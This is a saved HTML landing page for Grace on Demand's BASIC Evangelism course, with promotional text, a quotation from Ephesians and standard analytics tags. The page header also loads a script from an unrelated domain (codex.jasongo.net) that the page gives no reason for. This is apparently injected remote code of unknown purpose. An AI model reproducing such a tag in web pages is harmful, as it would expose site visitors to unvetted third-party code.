

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.graceondemand.org/basic-evangelism
body_size: 10420
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="AGo95dAN1Z213tOL6g486nhWZlJXLL/2fpn/TrMx5SPPbBNoMvmNoxD+Ez1Di7ERVDaNT3uO/txzhCEHaIxfzA==">
            
    <title>
      
        Learn to Share the Gospel | Enroll at BASIC of Evangelism
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Sharing the gospel of Christ to others is something we should all do as His disciples. But where do we start? How do we do it effectively? Learn more through the BASIC of Evangelism." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.graceondemand.org/basic-evangelism">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Learn to Share the Gospel | Enroll at BASIC of Evangelism">
<meta name="twitter:title" content="Learn to Share the Gospel | Enroll at BASIC of Evangelism">


<meta property="og:description" content="Sharing the gospel of Christ to others is something we should all do as His disciples. But where do we start? How do we do it effectively? Learn more through the BASIC of Evangelism.">
<meta name="twitter:description" content="Sharing the gospel of Christ to others is something we should all do as His disciples. But where do we start? How do we do it effectively? Learn more through the BASIC of Evangelism.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2147504026/images/EGksNnghQJK7t7XFQNT2_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2147504026/images/EGksNnghQJK7t7XFQNT2_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2147504026/images/xo2F6IU4SfWoWcIVmCM8_Grace_on_Demand_Favicon_64x64.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.graceondemand.org/basic-evangelism" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151556812/assets/styles.css?16702127797304902" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151556812/assets/overrides.css?16702127797304902" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore Page",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<meta name="facebook-domain-verification" content="t7jpzc1a7xgimhpgtcxvx5x2vtpt62" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '480208027387718');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=480208027387718&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><script async src="https://www.googletagmanager.com/gtag/js?id=G-PRZC18GKNM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-PRZC18GKNM');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2147501605","site_id":"2147504026"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2147501605","site_id":"2147504026"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '463300707407639', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=463300707407639&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body id="encore-theme" class="background-unrecognized">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #ffffff;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #595959;
  }
  .header .dropdown__trigger {
    color: #595959 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: ;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static  hidden--mobile  background-light header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 240px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2150994123/settings_images/0ggXWoMgSKehpX5bfVRi_grace-on-demand-for_header.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Grace on Demand" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.graceondemand.org/" >Home</a>
  
    <a class="link-list__link" href="https://www.graceondemand.org/store" >All Courses</a>
  
    <a class="link-list__link" href="https://www.graceondemand.org/globalpastor" >Training</a>
  
    <a class="link-list__link" href="https://www.graceondemand.org/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.graceondemand.org/faq" >FAQ</a>
  
    <a class="link-list__link" href="https://www.graceondemand.org/sign-up-to-grace-on-demand" >Sign Up</a>
  
    <a class="link-list__link" href="https://www.gracecenteronline.org/donate" >Donate</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: right;
  }
} 
</style>

<div id="block-1602256221872" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1656386167082" data-section-id="1656386167082"><style>
  
  #section-1656386167082 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(78, 182, 72, 0.09);
  }
  #section-1656386167082 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1656386167082 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1656386167082 .row {
    
  }
  #section-1656386167082 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1656386167082 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1656386167082 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1656386167082 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1656386167082_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1656386167082_0, [data-slick-id="1656386167082_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1656386167082_0 .block, [data-slick-id="1656386167082_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1656386167082_0, [data-slick-id="1656386167082_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1656386167082_0 .block, [data-slick-id="1656386167082_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1656386167082_0, [data-slick-id="1656386167082_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1656386167082_0"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656386167082_blocks_1656386167082_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Do you ever feel like you don&rsquo;t have the skill, gift, or calling to<br /> share the Gospel?</h2>
<p><b>BASIC Evangelism</b></p>

    






<style>
  #block-1656386167082_0 .btn,
  [data-slick-id="1656386167082_0"] .block .btn {
    color: #ffffff;
    border-color: #4eb648;
    border-radius: 30px;
    background-color: #4eb648;
  }
  #block-1656386167082_0 .btn--outline,
  [data-slick-id="1656386167082_0"] .block .btn--outline {
    background: transparent;
    color: #4eb648;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="#section-1656387307674"   target="_blank" rel="noopener"  kjb-settings-id="sections_1656386167082_blocks_1656386167082_0_settings_btn_background_color" role="button">
  
    Get Started
  
</a>

  
  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1656386167082_1, [data-slick-id="1656386167082_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1656386167082_1 .block, [data-slick-id="1656386167082_1"] .block {
    /* border settings */
    border: 0px none #4eb648;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #4eb648;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1656386167082_1, [data-slick-id="1656386167082_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1656386167082_1 .block, [data-slick-id="1656386167082_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1656386167082_1, [data-slick-id="1656386167082_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1656386167082_1"
  class="
  block-type--video
  text-
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656386167082_blocks_1656386167082_1_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    













<div class="video">
  
    
<script>
  window._wq = window._wq || [];
  _wq.push({"d08beq5kzp": JSON.parse('{\"playerColor\":\"#178a44\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151556812/settings_images/JCWhgETuRHWI2G0u0DpY_file.jpg\",\"autoPlay\":false,\"controlsVisibleOnLoad\":false,\"playbar\":false,\"fullscreenButton\":false,\"playbackRateControl\":false,\"qualityControl\":false,\"settingsControl\":false,\"smallPlayButton\":true,\"endVideoBehavior\":null,\"playButton\":true,\"resumable\":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_d08beq5kzp"
    class="wistia_embed wistia_async_d08beq5kzp "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1656386693029" data-section-id="1656386693029"><style>
  
  #section-1656386693029 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1656386693029 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1656386693029 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1656386693029 .row {
    
  }
  #section-1656386693029 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1656386693029 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1656386693029 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1656386693029 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1656386693029_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1656386693029_0, [data-slick-id="1656386693029_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1656386693029_0 .block, [data-slick-id="1656386693029_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1656386693029_0, [data-slick-id="1656386693029_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1656386693029_0 .block, [data-slick-id="1656386693029_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1656386693029_0, [data-slick-id="1656386693029_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1656386693029_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656386693029_blocks_1656386693029_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Basic Application for Service in Christ</h2>
<p>&nbsp;</p>
<p style="text-align: center;">BASIC is a series of non-credit learning opportunities created by the Grace Center for Spiritual Development, an extension of Grace School of Theology, to prepare spiritual leaders worldwide in a variety of environments where fundamental and ongoing training is critical.</p>
<p style="text-align: center;">BASIC Evangelism includes 6 modules of teaching focused on preparing you to share the Gospel in a clear, concise, and correct manner.</p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1662532386190" data-section-id="1662532386190"><style>
  
  #section-1662532386190 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1662532386190 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1662532386190 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1662532386190 .row {
    
  }
  #section-1662532386190 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1662532386190 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1662532386190 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1662532386190 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1662532386190_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1662532386190_0, [data-slick-id="1662532386190_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662532386190_0 .block, [data-slick-id="1662532386190_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(78, 182, 72, 0.09);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662532386190_0, [data-slick-id="1662532386190_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662532386190_0 .block, [data-slick-id="1662532386190_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662532386190_0, [data-slick-id="1662532386190_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1662532386190_0"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1662532386190_blocks_1662532386190_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="text-align: center;"><em> And He gave some as apostles, some as prophets, some as evangelists, some as pastors and teachers, for the equipping of the saints for the work of ministry, for the building up of the body of Christ; until we all attain to the unity of the faith, and of the knowledge of the Son of God, to a mature man, to the measure of the stature which belongs to the fullness of Christ.</em> <br /><b>&ndash; Ephesians 4:11&ndash;13 (NASB)</b></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1662522847214" data-section-id="1662522847214"><style>
  
  #section-1662522847214 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1662522847214 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1662522847214 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1662522847214 .row {
    
  }
  #section-1662522847214 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1662522847214 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1662522847214 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1662522847214 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1662522847214_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1662522847214_0, [data-slick-id="1662522847214_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662522847214_0 .block, [data-slick-id="1662522847214_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662522847214_0, [data-slick-id="1662522847214_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662522847214_0 .block, [data-slick-id="1662522847214_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662522847214_0, [data-slick-id="1662522847214_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1662522847214_0"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1662522847214_blocks_1662522847214_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;">Make yourself available to the Lord with whatever He gave you, <br /> put Christ on display, and use your life to change someone else&rsquo;s.</h2>
<p>&nbsp;</p>
<p style="text-align: center;">Have you ever felt unworthy and unprepared to share the Gospel to a friend or stranger? Do you struggle to find the right words or method to deliver the Good News to someone? Are you tempted to just leave all the ministry work to pastors and church leaders?</p>
<p style="text-align: center;">This passage in Ephesians shows us that God has given us our spiritual leaders for the purpose of <em><b>equipping</b></em> us to do the work of ministry. As believers, we are <em><b>all</b></em> called to present what God&rsquo;s Word says about the Gospel and give others the opportunity to believe it.</p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1656386834249" data-section-id="1656386834249"><style>
  
  #section-1656386834249 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1656386834249 .sizer {
    padding-top: 0px;
    padding-bottom: 30px;
  }
  #section-1656386834249 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
